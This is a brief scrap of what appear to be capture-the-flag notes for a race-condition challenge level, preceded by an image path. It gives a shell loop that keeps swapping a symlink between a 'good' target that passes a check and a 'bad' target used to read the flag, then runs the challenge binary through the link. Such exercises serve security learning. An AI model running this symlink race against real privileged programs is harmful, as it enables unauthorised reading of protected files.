 ks
× ↦ race-conditions-level-5-1
a -> good : bypass check
a -> bad : read flag
while :; do ln -sfT a good; ln -sfT a bad;  done
/challenge/level5 a/ls